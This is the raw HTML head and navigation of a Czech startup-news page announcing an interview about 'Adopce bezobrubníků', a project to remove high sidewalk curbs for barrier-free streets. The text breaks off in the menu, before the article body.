

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/
body_size: 15930
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Adopce bezobrubníků je krokem na cestě k městu bez bariér" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Adopce bezobrubníků je krokem na cestě k městu bez bariér - MámNapad.cz</title>
<meta name="description" content="Jak na bezbariérové úpravy na ulicích s minimálními náklady? Na tuto otázku našel odpověď tým v čele s Tomášem Hájkem a přivedl na svět projekt Adopce"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adopce bezobrubníků je krokem na cestě k městu bez bariér - MámNapad.cz" />
<meta property="og:description" content="Jak na bezbariérové úpravy na ulicích s minimálními náklady? Na tuto otázku našel odpověď tým v čele s Tomášem Hájkem a přivedl na svět projekt Adopce" />
<meta property="og:url" content="https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Sociální inovace" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png" />
<meta property="og:image:width" content="451" />
<meta property="og:image:height" content="318" />
<meta property="og:image:alt" content="Adopce bezobrubníků je krokem na cestě k městu bez bariér" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2014-12-01T08:59:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Adopce bezobrubníků je krokem na cestě k městu bez bariér - MámNapad.cz" />
<meta name="twitter:description" content="Jak na bezbariérové úpravy na ulicích s minimálními náklady? Na tuto otázku našel odpověď tým v čele s Tomášem Hájkem a přivedl na svět projekt Adopce" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="3 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png","width":"451","height":"318","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/#webpage","url":"https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/","name":"Adopce bezobrubn\u00edk\u016f je krokem na cest\u011b k m\u011bstu bez bari\u00e9r - M\u00e1mNapad.cz","datePublished":"2014-12-01T08:59:00+01:00","dateModified":"2014-12-01T08:59:00+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Adopce bezobrubn\u00edk\u016f je krokem na cest\u011b k m\u011bstu bez bari\u00e9r - M\u00e1mNapad.cz","datePublished":"2014-12-01T08:59:00+01:00","dateModified":"2014-12-01T08:59:00+01:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Jak na bezbari\u00e9rov\u00e9 \u00fapravy na ulic\u00edch s minim\u00e1ln\u00edmi n\u00e1klady? Na tuto ot\u00e1zku na\u0161el odpov\u011b\u010f t\u00fdm v \u010dele s Tom\u00e1\u0161em H\u00e1jkem a p\u0159ivedl na sv\u011bt projekt Adopce","name":"Adopce bezobrubn\u00edk\u016f je krokem na cest\u011b k m\u011bstu bez bari\u00e9r - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Adopce bezobrubníků je krokem na cestě k městu bez bariér" href="https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/2747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=2747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fadopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fadopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Adopce bezobrubníků je krokem na cestě k městu bez bariér">
            <meta property="og:description" content="Jak na bezbariérové úpravy na ulicích s minimálními náklady? Na tuto otázku našel odpověď tým v čele s Tomášem Hájkem a přivedl na svět projekt Adopce bezobrubníků. Tomáš nám k projektu odpověděl pár otázek. O čem váš projekt je? Projekt „Adopce bezobrubníků“ se snaží přispět k řešení bezbariérovosti, konkrétně k odstraňování vysokých obrubníků na chodnících, [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2747 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy 